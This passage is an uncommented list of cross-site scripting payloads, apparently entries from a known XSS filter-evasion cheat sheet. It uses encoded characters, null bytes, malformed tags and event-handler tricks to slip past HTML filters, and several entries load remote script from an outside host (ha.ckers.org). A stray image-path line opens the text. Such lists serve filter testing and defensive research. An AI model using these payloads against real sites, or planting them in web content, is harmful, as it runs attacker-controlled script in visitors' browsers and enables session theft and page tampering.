 <IMG SRC="jav&#x0D;ascript:alert('217');">
perl -e 'print "<IMG
SRC=java\0script:alert(\"218\")>";' > out
<IMG SRC=" &#14;  javascript:alert('219');">
<SCRIPT/XSS
SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<BODY onload!#$%&()*~+-
_.,:;?@[/|\]^`=alert("220")>
<SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<<SCRIPT>alert("221");//<</SCRIPT>
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >
<SCRIPT SRC=//ha.ckers.org/.j>
<IMG SRC="javascript:alert('222')"
<iframe src=http://ha.ckers.org/scriptlet.html <
\";alert('223');//